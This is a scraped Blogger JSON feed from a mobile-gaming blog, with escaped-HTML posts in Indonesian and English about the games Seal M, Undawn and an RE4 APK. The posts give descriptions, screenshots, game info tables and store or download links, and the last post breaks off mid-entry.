\/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ELink Store\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.playwith.sealm.sea.googl\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"36\" data-original-width=\"122\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJGn3SFg9gjQCIE_6tKnbfjrEC32PTir_anEzmOaomlJjq9ZhClcQ4Vr7yGoMKgIBvL7ytlxAa-oRBBbB4K8Pe_ic0AwgC56Exhbd161YQSM9BYhszujfeQXCUt8w1yTRXa9dpfGwaPcM\/w122-h36\/b.jpg\" width=\"122\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.smusou_sp.app.jp\/\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/id\/app\/seal-m\/id6444637840?l=id\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"39\" data-original-width=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaFGFDdshFfhIIDuSg0hnhsUwEjfVCTxJbFyJTg6fIntxJY78vf9OpLLrHfD_Mc7pA30kP7-CEHaiFvsajuunmy-gYpiJE1wcGg__wp3WFSTMJrWZ6KiluPXJWzkjh-7IX9sKtxKCp6Bg\/s0\/a.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr style=\"font-size: 16px;\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EFollow for daily post on Instagram @gamemobilenow\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/instagram.com\/gamemobilenow\"\u003Ehttps:\/\/instagram.com\/gamemobilenow\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n❗Jika anda melihat konten ini di web \/ blog lain copyright belong by :\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.gamemobilenow.com\/\"\u003Ewww.gamemobilenow.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\nMohon kunjungi Link diatas Terima Kasih❗\u003C\/div\u003E\n\u003Cbr \/\u003E\n#gamemobilenow\u003Cbr \/\u003E\n#gamemobile\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamemobilenow.com\/feeds\/3301584383075507066\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2023\/08\/reviews-seal-m-new-mobile-android.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/3301584383075507066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/3301584383075507066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2023\/08\/reviews-seal-m-new-mobile-android.html","title":"Reviews Seal M new Mobile Android MMORPG Remake Seal PC Classic Can RMT?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRdFT92RfXhs3UO4LUzps7kKD8zLhZMXRu6SbBj8agohvz_-TO9Qe5rwbOiShjKrrtYaJLnWAsxY-CCBEcsW8Jlpak8tdFf67asLP5-r5fICjKaCCggxBgQnL6tcwmlYmBypol9-ZoIHs4eLURWl-FDL2hw48Sqm19p8ajSbWNcO-2MryjVx2YKPWWDHg\/s72-c\/167349172skwkks6-picsay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-415429035628161363.post-8788325733001718442"},"published":{"$t":"2023-08-12T23:18:00.004-07:00"},"updated":{"$t":"2023-08-12T23:23:08.395-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android - Survival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MMORPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Survival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TPS"}],"title":{"type":"text","$t":"Undawn New Mobile Android Game Ultra HD Next Gen Graphics "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6LQMEAf_kE5JYNoTwwiaALj4qUVf16suj3oUqSqIwjOkHEbVRV6mwB4MFCfAknhsR7gHVnwYrN5B0xfeLhgF1iUYnLaRzyxHOMhSoD2aQj9vF_mfi3dTCayfB16fteO0e_dq2hNaycZFgEWHAcmhJMHKiUeIsP1lnb6LD8O8pp4EIo2w20pAHo7AynXE\/s1870\/1673491726-wjwkwkpicsay.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1860\" data-original-width=\"1870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6LQMEAf_kE5JYNoTwwiaALj4qUVf16suj3oUqSqIwjOkHEbVRV6mwB4MFCfAknhsR7gHVnwYrN5B0xfeLhgF1iUYnLaRzyxHOMhSoD2aQj9vF_mfi3dTCayfB16fteO0e_dq2hNaycZFgEWHAcmhJMHKiUeIsP1lnb6LD8O8pp4EIo2w20pAHo7AynXE\/s16000\/1673491726-wjwkwkpicsay.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/apkcombo.com\/id\/undawn\/com.garena.game.lmjx\/\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EUndawn (2023) @gamemobilenow\u003C\/div\u003E\u003Cdiv\u003Egame baru yang sudah rilis di Playstore dari Tencents publishernya Garena dengan next gen graphics masa kini\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUndawn adalah game survival online yang menggabungkan elemen aksi dan tembak-menembak orang ketiga. Pemain akan berperan sebagai salah satu anggota tim yang bertahan hidup di dunia pasca-apokaliptik yang penuh dengan zombie. Tujuan utama permainan ini adalah bertahan hidup dan melawan ancaman zombie serta pemain lain dalam lingkungan yang terus berubah. Dalam permainan Undawn, pemain dapat bekerja sama dengan pemain lain untuk membentuk tim dan melawan musuh bersama-sama. Pemain juga dapat mengumpulkan sumber daya, membangun pangkalan, dan mengembangkan karakter mereka dengan berbagai keterampilan dan senjata yang dapat ditingkatkan. Undawn menawarkan pengalaman bermain yang intens dan penuh aksi dalam dunia yang penuh dengan zombie dan tantangan yang harus dihadapi\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\/Undawn (2023) @gamemobilenow is a new game that has been released on the Play Store by its publisher Garena, with next-gen graphics of the current era. Undawn is an online survival game that combines action and third-person shooter elements. Players will take on the role of one of the team members surviving in a post-apocalyptic world full of zombies. The main objective of the game is to survive and fight against the threat of zombies and other players in a constantly changing environment. In Undawn, players can cooperate with others to form teams and fight enemies together. Players can also collect resources, build bases, and develop their characters with various upgradable skills and weapons. Undawn offers an intense and action-packed gaming experience in a world full of zombies and challenges that must be faced.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6jOcSFI0qhoG1VnEJYWHbrABQEHUuMFLo0KwCsB8KdiPwPoSS4lilfTeZQhjwKyuTdQ-mLMXbXgOk9jAUAxXjyM7DgsF7TdlBorfDGK4vuF-elpKMPIkQGCxcMUvph5oDDh-kXRLJ0yqFv2QLFc0WookLHe_nXD_t29JvydwrtuhG1Vo3YlPX2345o5Q\/s1080\/Screenshot_20230813-094633_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"599\" data-original-width=\"1080\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6jOcSFI0qhoG1VnEJYWHbrABQEHUuMFLo0KwCsB8KdiPwPoSS4lilfTeZQhjwKyuTdQ-mLMXbXgOk9jAUAxXjyM7DgsF7TdlBorfDGK4vuF-elpKMPIkQGCxcMUvph5oDDh-kXRLJ0yqFv2QLFc0WookLHe_nXD_t29JvydwrtuhG1Vo3YlPX2345o5Q\/s320\/Screenshot_20230813-094633_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqWMiw4lxm-PGCQSE0TALghX0ZXxTAIpl5kMuOevzmcO3aFeoX0A6cu2u-FwzS9QqGdUmCq9tPga-DMsutZDPGRmj81jGkh3D8KDypJnhd1yUaBWx74lBovuS5zn5JRgb8A9FXEYNsYWItjRYW-da2TUy_TabBV9uf-YCl-03daTPhF24WSjOWdvbV_5A\/s1080\/Screenshot_20230813-094642_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"603\" data-original-width=\"1080\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqWMiw4lxm-PGCQSE0TALghX0ZXxTAIpl5kMuOevzmcO3aFeoX0A6cu2u-FwzS9QqGdUmCq9tPga-DMsutZDPGRmj81jGkh3D8KDypJnhd1yUaBWx74lBovuS5zn5JRgb8A9FXEYNsYWItjRYW-da2TUy_TabBV9uf-YCl-03daTPhF24WSjOWdvbV_5A\/s320\/Screenshot_20230813-094642_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfGO_C8XczWuT1F6wSFmAfFSjm9ei4VOJPBFgLNVIDaAL6LAQoz38sL9gajiL_LKglqZgvrlGWeXnbwI9oOecuN0sl12oBU2LIzxZcjEdjHT1-5IXrM9_Y2-fWAannB1Gy0rwsdGPfwe6pARe9rVBziedZLv2K8-71Ic7DLJSxntJEa6LD0DJ1rj8WObQ\/s1080\/Screenshot_20230813-094653_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"1080\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfGO_C8XczWuT1F6wSFmAfFSjm9ei4VOJPBFgLNVIDaAL6LAQoz38sL9gajiL_LKglqZgvrlGWeXnbwI9oOecuN0sl12oBU2LIzxZcjEdjHT1-5IXrM9_Y2-fWAannB1Gy0rwsdGPfwe6pARe9rVBziedZLv2K8-71Ic7DLJSxntJEa6LD0DJ1rj8WObQ\/s320\/Screenshot_20230813-094653_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9vAQEDhDZVIJxbofuBMvdII5t4oKk2HxSsMv_vS_IV-BZfi_cQoQjodH68XfuMw_V4JM5H5DHLsjdiiY2arsE6Vw0Bt3tAFU8a46L_ND8c9yGM2C40uiy7RIsLA75sMxGmn-Rb1uZLYs1FvCcPi1CwvnNeWhkAMjQ1atdQoA9a3NMPzNZvW_IPn_NCZI\/s1080\/Screenshot_20230813-094703_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1080\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9vAQEDhDZVIJxbofuBMvdII5t4oKk2HxSsMv_vS_IV-BZfi_cQoQjodH68XfuMw_V4JM5H5DHLsjdiiY2arsE6Vw0Bt3tAFU8a46L_ND8c9yGM2C40uiy7RIsLA75sMxGmn-Rb1uZLYs1FvCcPi1CwvnNeWhkAMjQ1atdQoA9a3NMPzNZvW_IPn_NCZI\/s320\/Screenshot_20230813-094703_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_OY0uzxji1BEdaZhmPTMScKgScOztqwn0y2GOYFvukoZvl5hHk2QbHzpaRaeqBLKFirboH5wBWL0mfOW8lPQHPoTT_DI986H9bYiCaXfgsZgfPNrm4DOHlKU-VvbbFPWN63sMLaOANzr4R8nLLuGBFS8ts1gtVIU5aESrwp_xFE7fiSHjTSC64MZX0zY\/s1080\/Screenshot_20230813-094721_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1080\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_OY0uzxji1BEdaZhmPTMScKgScOztqwn0y2GOYFvukoZvl5hHk2QbHzpaRaeqBLKFirboH5wBWL0mfOW8lPQHPoTT_DI986H9bYiCaXfgsZgfPNrm4DOHlKU-VvbbFPWN63sMLaOANzr4R8nLLuGBFS8ts1gtVIU5aESrwp_xFE7fiSHjTSC64MZX0zY\/s320\/Screenshot_20230813-094721_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EVideo Gameplay\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/xQs_YcpI8Pg\" width=\"320\" youtube-src-id=\"xQs_YcpI8Pg\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EInfo Game\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E📃Title : Undawn\u003C\/div\u003E\u003Cdiv\u003E🎬Genre : Survival,TPS\u003C\/div\u003E\u003Cdiv\u003E🎮Mode : Online\u003C\/div\u003E\u003Cdiv\u003E🚻Multiplayer : Yes\u003C\/div\u003E\u003Cdiv\u003E⏱️Year : 2023\u003C\/div\u003E\u003Cdiv\u003E📱Platform : Android\u003C\/div\u003E\u003Cdiv\u003E📝Dev\/Pub : Tencents \/ Garena\u003C\/div\u003E\u003Cdiv\u003E💾Size : 400mb+\u003C\/div\u003E\u003Cdiv\u003E⭐Rating :\u0026nbsp; 4.1 \/ 5.0\u003C\/div\u003E\u003Cdiv\u003E🔖Store : Playstore\u003C\/div\u003E\u003Cdiv\u003EOS : Android 5.0\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ELink Store\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.garena.game.lmjx\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"36\" data-original-width=\"122\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJGn3SFg9gjQCIE_6tKnbfjrEC32PTir_anEzmOaomlJjq9ZhClcQ4Vr7yGoMKgIBvL7ytlxAa-oRBBbB4K8Pe_ic0AwgC56Exhbd161YQSM9BYhszujfeQXCUt8w1yTRXa9dpfGwaPcM\/w122-h36\/b.jpg\" width=\"122\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.smusou_sp.app.jp\/\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"  \" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"39\" data-original-width=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaFGFDdshFfhIIDuSg0hnhsUwEjfVCTxJbFyJTg6fIntxJY78vf9OpLLrHfD_Mc7pA30kP7-CEHaiFvsajuunmy-gYpiJE1wcGg__wp3WFSTMJrWZ6KiluPXJWzkjh-7IX9sKtxKCp6Bg\/s0\/a.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr style=\"font-size: 16px;\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EFollow for daily post on Instagram @gamemobilenow\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/instagram.com\/gamemobilenow\"\u003Ehttps:\/\/instagram.com\/gamemobilenow\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n❗Jika anda melihat konten ini di web \/ blog lain copyright belong by :\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.gamemobilenow.com\/\"\u003Ewww.gamemobilenow.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\nMohon kunjungi Link diatas Terima Kasih❗\u003C\/div\u003E\n\u003Cbr \/\u003E\n#gamemobilenow\u003Cbr \/\u003E\n#gamemobile\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamemobilenow.com\/feeds\/8788325733001718442\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2023\/08\/undawn-new-mobile-android-game-ultra-hd.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/8788325733001718442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/8788325733001718442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2023\/08\/undawn-new-mobile-android-game-ultra-hd.html","title":"Undawn New Mobile Android Game Ultra HD Next Gen Graphics "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6LQMEAf_kE5JYNoTwwiaALj4qUVf16suj3oUqSqIwjOkHEbVRV6mwB4MFCfAknhsR7gHVnwYrN5B0xfeLhgF1iUYnLaRzyxHOMhSoD2aQj9vF_mfi3dTCayfB16fteO0e_dq2hNaycZFgEWHAcmhJMHKiUeIsP1lnb6LD8O8pp4EIo2w20pAHo7AynXE\/s72-c\/1673491726-wjwkwkpicsay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamemobilenow.com/feeds/posts/default/-/TPS?alt=json-in-script&max-results=3&callback=jQuery1122032937254346267775_1769808954754&_=1769808954755
body_size: 9397
content:
// API callback
jQuery1122032937254346267775_1769808954754({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-415429035628161363"},"updated":{"$t":"2026-01-30T04:28:20.008-08:00"},"category":[{"term":"Action"},{"term":"Android"},{"term":"RPG"},{"term":"Simulation"},{"term":"Emulator"},{"term":"Strategy"},{"term":"Racing"},{"term":"Puzzle"},{"term":"Platformer"},{"term":"Adventure"},{"term":"News - Tips n Trick"},{"term":"Android - RPG"},{"term":"Horror"},{"term":"Android - Simulation"},{"term":"Shooter"},{"term":"Android - Action"},{"term":"Android - Strategy"},{"term":"FPS"},{"term":"Turnbased"},{"term":"Android - Racing"},{"term":"Android - Platformer"},{"term":"Openworld"},{"term":"Multiplayer"},{"term":"Point n Click"},{"term":"Survival"},{"term":"Arcade"},{"term":"Android - FPS"},{"term":"Pixel"},{"term":"Android - Shooter"},{"term":"Android - Adventure"},{"term":"TPS"},{"term":"MMORPG"},{"term":"Android - Horror"},{"term":"Sport"},{"term":"Android - Point n Click"},{"term":"Anime"},{"term":"Android - Survival"},{"term":"Android - Sport"},{"term":"Android - Puzzle"},{"term":"Fighting"},{"term":"Android - Arcade"},{"term":"TOP LIST"},{"term":"Android - Fighting"},{"term":"Polygon"},{"term":"Android - Openworld"},{"term":"Battle Royale"},{"term":"Visual Novel"},{"term":"iOS"},{"term":"Android - MMORPG"},{"term":"Fan Made"},{"term":"Android - Visual Novel"},{"term":"Gamepad"},{"term":"Casual"},{"term":"Endless Runner"},{"term":"Android - Battle Royale"},{"term":"Android - TPS"},{"term":"Moba"},{"term":"Tower Defend"},{"term":"News-TipsnTrick"},{"term":"Java"},{"term":"Android - Endless Runner"},{"term":"Android - Turnbased"},{"term":"Android - iOS - MMORPG"},{"term":"Android - iOS - Racing"},{"term":"Card Game"},{"term":"Android - MOBA"},{"term":"Android - iOS - RPG"},{"term":"Board"},{"term":"Android - Board"},{"term":"Monochrome"},{"term":"Android - iOS - Point n Click"},{"term":"Android - iOS - Simulation"},{"term":"TPP"},{"term":"Android - Rhythm"},{"term":"Android - iOS - Shooter"},{"term":"Rhythm"},{"term":"Android - Pixel"},{"term":"Android - iOS - Action"},{"term":"Android - iOS - Battle Royale"},{"term":"Android - iOS - Survival"},{"term":"Farming"},{"term":"Android - iOS - Adventure"},{"term":"Android - iOS - Strategy"},{"term":"Beat'em up"},{"term":"Android - Beat'em up"},{"term":"Android - iOS - Horror"},{"term":"Android - iOS - Platformer"},{"term":"Android - Multiplayer"},{"term":"Android - iOS - Arcade"},{"term":"Android - iOS - FPS"},{"term":"Android - iOS - Moba"},{"term":"Android - iOS - Openworld"},{"term":"Android - iOS - Puzzle"},{"term":"HP Retro"},{"term":"Stealth"},{"term":"Tools"},{"term":"iOS - Simulation"},{"term":"Android - Casual"},{"term":"Android - iOS - Board"},{"term":"Android - iOS - Casual"},{"term":"Android - iOS - Fighting"},{"term":"Android - iOS - Sport"},{"term":"Android - iOS - TPS"},{"term":"Android - iOS - Visual Novel"},{"term":"Cloud Game"},{"term":"Communication"},{"term":"Party Game"},{"term":"Porting"},{"term":"Symbian-Ngage"},{"term":"Tutorials"},{"term":"VR"},{"term":"iOS - FPS"}],"title":{"type":"text","$t":"Game Mobile Now"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamemobilenow.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/-\/TPS?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/search\/label\/TPS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/-\/TPS\/-\/TPS?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"75"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-415429035628161363.post-2170533455696962327"},"published":{"$t":"2025-12-16T06:54:00.000-08:00"},"updated":{"$t":"2025-12-16T06:56:07.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android - TPS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TPS"}],"title":{"type":"text","$t":"RE4 Mobile Android Game Old TPS APK"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlsHdnoJJGzmcz-UHDNl9Hntz6dGAKe-BiNCEq8_wRKbqHFUoQ7qtgKRnMOw2eDr34mc1Evof5DODVTogNwgbFU1bgd0B-0vdSDVFCW57vHgZQIdyXypCks7LTC0BLnXKdBuWb2iqCoKaja9ga4jbWpA2B9qTKEBCYuFZB03GehraGyR0wVfmrl6tfYgw\/s1080\/1749552361-fjpicsay.jpg\" style=\"margin-left: 1em; 